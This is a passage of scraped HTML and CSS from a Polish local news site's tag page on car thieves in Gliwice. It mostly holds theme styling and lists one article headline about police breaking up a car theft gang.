                    width: 36px;
					height: 36px;
                }.tdi_64{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_64 .tdb-search-txt{
                    top: 0px;
                }.tdi_64 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 320px;
                }.tdi_64 .tdb-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_64 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_64 .tdb-drop-down-search-inner,
                .tdi_64 .tdb-search-form,
                .tdi_64 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_64 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px;
                }.tdi_64 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_64 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_64 .result-msg{
                    padding: 5px 0 15px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_64 .tdb-head-search-btn svg,
                .tdi_64 .tdb-head-search-btn svg *{
                    fill: #444444;
                }.tdi_64 .tdb-head-search-btn:hover i{
                    color: #f78c8c;
                }.tdi_64 .tdb-head-search-btn:hover svg,
                .tdi_64 .tdb-head-search-btn:hover svg *{
                    fill: #f78c8c;
                }.tdi_64 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_64 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_64 .tdb-head-search-form-btn{
                    background-color: #f78c8c;
                
                    font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;
                }.tdi_64 .tdb-head-search-form-btn:hover{
                    background-color: #444444;
                }.tdi_64 .result-msg,
                .tdi_64 .result-msg a{
                    color: #444444;
                }.tdi_64 .result-msg a:hover{
                    color: #f78c8c;
                }.tdi_64 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_64 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_64 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_64 .entry-thumb{
					background-position: center 50%;
				}.tdi_64 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_64 .td-image-container,
				.ie11 .tdi_64 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_64 .td-module-meta-info,
				.ie11 .tdi_64 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_64 .td-post-vid-time{
					display: block;
				}.tdi_64 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_64 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif TC !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_64 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_64 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_64 .td-read-more{
					display: none;
				}.tdi_64 .td-author-date{
					display: none;
				}.tdi_64 .td-post-author-name{
					display: none;
				}.tdi_64 .td-post-date,
				.tdi_64 .td-post-author-name span{
					display: none;
				}.tdi_64 .entry-review-stars{
					display: none;
				}.tdi_64 .td-icon-star,
                .tdi_64 .td-icon-star-empty,
                .tdi_64 .td-icon-star-half{
					font-size: 15px;
				}.tdi_64 .td-module-comments{
					display: none;
				}.tdi_64 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64 .td-module-title a{
					color: #444444;
				}body .tdi_64 .td_module_wrap:hover .td-module-title a,
				.tdi_64 .tdb-aj-cur-element .entry-title a{
					color: #f78c8c !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_64 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_64 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_64 .tdb-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }.tdi_64 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_64 .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_64 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 280px;
                }.tdi_64 .tdb-search-form{
                    padding: 20px 20px 5px  ;
                }.tdi_64 .result-msg{
                    padding: 0 0 10px;
                }.tdi_64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_64 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://infopyskowice.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Szukaj</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://infopyskowice.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Złodzieje samochodów gliwice</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: złodzieje samochodów gliwice</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1052 post type-post status-publish format-standard has-post-thumbnail category-gliwice category-kryminalki category-powiat-gliwicki category-pyskowice category-wazne tag-aktualnosci-gliwice tag-gliwice tag-info-gliwice tag-info-pyskowice tag-infogliwice tag-infopyskowice tag-informacje-z-gliwic tag-kradzieze-samochodow-gliwice tag-kronika-kryminalna tag-policja-gliwice tag-portal-gliwice tag-portal-pyskowice tag-powiat-gliwicki tag-powiat-gliwicki-informacje tag-pyskowice tag-pyskowice-24 tag-pyskowice-wiadomosci tag-um-pyskowice tag-wiadomosci-24-h-gliwice tag-wiadomosci-pyskowice tag-wiadomosci-z-gliwic tag-wiadomosci-z-pyskowic tag-zlodzieje-samochodow-gliwice" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://infopyskowice.pl/policja-rozbila-samochodowa-grupe-przestepcza/" rel="bookmark" class="td-image-wrap" title="Policja rozbiła samochodową grupę przestępczą">
                                
                                <img class="entry-thumb" src="https://infopyskowice.pl/wp-content/uploads/2021/09/35-670226-700x467-1.jpg" alt="Policja rozbiła samochodową grupę przestępczą" title="Policja rozbiła samochodową grupę przestępczą" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://infopyskowice.pl/i/gliwice/">Gliwice</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://infopyskowice.pl/policja-rozbila-samochodowa-grupe-przestepcza/" rel="bookmark" title="Policja rozbiła samochodową grupę przestępczą">
                            Policja rozbiła samochodową grupę przestępczą                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://infopyskowice.pl/author/lukasz/">redakcja</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-09-01T11:00:52+00:00" >1 września 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://infopyskowice.pl/policja-rozbila-samochodowa-grupe-przestepcza/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_66{
                    min-height: 0;
                }.tdi_66 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#000000,#222222);background: linear-gradient(-90deg,#000000,#222222);
                }
</style>
<div class="tdi_65_rand_style td-element-style" ></div><div id="tdi_67" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_72{
padding-top:60px !important;
padding-bottom:45px !important;
position:relative;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_75 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:18px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75 .tdb-logo-a,
                .tdi_75 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_75 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_75 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_75 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_75 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_75 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Molle !important;font-size:30px !important;line-height:1.4 !important;;
                }.tdi_75 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_75 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_75 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:26px !important;line-height:1.3 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_75 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:22px !important;line-height:1.2 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infopyskowice.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-white.png" src="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-white.png" alt="Logo"  title=""  width="1836" height="399" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_76 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_76{
                    text-align: left !important;
                }.tdi_76 .tdm-descr{
                    color: #ffffff;
                
					font-family:Playfair Display !important;font-size:14px !important;line-height:1.8 !important;
				}.tdi_76 .tdm-descr a{
                    color: #0070be;
                }.tdi_76 .tdm-descr a:hover{
                    color: #0070be;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}
</style><p class="tdm-descr">infopyskowice.pl to niezależny portal informacyjny. Prowadzony jest przez doświadczonych dziennikarzy. 

</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_77 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_78 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				}.tdi_78 .tdm-social-item i.td-icon-twitter,
				.tdi_78 .tdm-social-item i.td-icon-linkedin,
				.tdi_78 .tdm-social-item i.td-icon-pinterest,
				.tdi_78 .tdm-social-item i.td-icon-blogger,
				.tdi_78 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_78 .tdm-social-item{
					width: 44.2px;
					height: 44.2px;
					line-height: 44.2px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 100px;
				}.tdi_78 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_78 .tdm-social-item{
					background: #0070be;
				}body .tdi_78 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #0070be;
				}.tdi_78 .tdm-social-text{
					margin-left: 0px;
				
					margin-right: 0px;
				
					display: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_78 .tdm-social-item i.td-icon-twitter,
				.tdi_78 .tdm-social-item i.td-icon-linkedin,
				.tdi_78 .tdm-social-item i.td-icon-pinterest,
				.tdi_78 .tdm-social-item i.td-icon-blogger,
				.tdi_78 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_78 .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
					line-height: 36.4px;
				
				    margin: 3px 6px 3px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				}.tdi_78 .tdm-social-item i.td-icon-twitter,
				.tdi_78 .tdm-social-item i.td-icon-linkedin,
				.tdi_78 .tdm-social-item i.td-icon-pinterest,
				.tdi_78 .tdm-social-item i.td-icon-blogger,
				.tdi_78 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_78 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
					line-height: 31.2px;
				
				    margin: 2.5px 5px 2.5px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_78"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/ipyskowice"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/ipyskowice" class="tdm-social-text">Facebook</a></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_81 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_81" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .td-theme-wrap .tdi_81 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_81 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_81 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_81 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_81 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0070be;
            }

            .td-theme-wrap .tdi_81 .td-block-title > * {
                border-color: #0070be;
            }

            
            .td-theme-wrap .tdi_81 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_81 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_81 .td_quote_on_blocks,
            .td-theme-wrap .tdi_81 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_81 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_81 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_81 .td-instagram-user a {
                color: #0070be;
            }

            .td-theme-wrap .tdi_81 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_81 .td-load-more-wrap a:hover {
                background-color: #0070be;
                border-color: #0070be;
            }

            .td-theme-wrap .tdi_81 .td-read-more a,
            .td-theme-wrap .tdi_81 .td-weather-information:before,
            .td-theme-wrap .tdi_81 .td-weather-week:before,
            .td-theme-wrap .tdi_81 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_81 .td-post-category,
            .td-theme-wrap .tdi_81 .td-post-category:hover {
                background-color: #0070be;
            }
/* inline tdc_css att */

.tdi_81{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_81 .td-block-title a,
				body .tdi_81 .td-block-title span{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_81 .td-block-title{
					text-align: left;
				}body .tdi_81.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_81.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_81.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_81.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_81.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_81.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_81 .td-block-title a,
				body .tdi_81 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_81 .td-block-title a,
				body .tdi_81 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_82 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-top:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82 .td-image-wrap{
					padding-bottom: 130%;
				}.tdi_82 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_82 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_82 .td-image-container,
				.ie11 .tdi_82 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_82 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_82 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_82 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_82 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_82 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_82 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_82 .td-post-vid-time{
					display: block;
				}.tdi_82 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ea1717;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
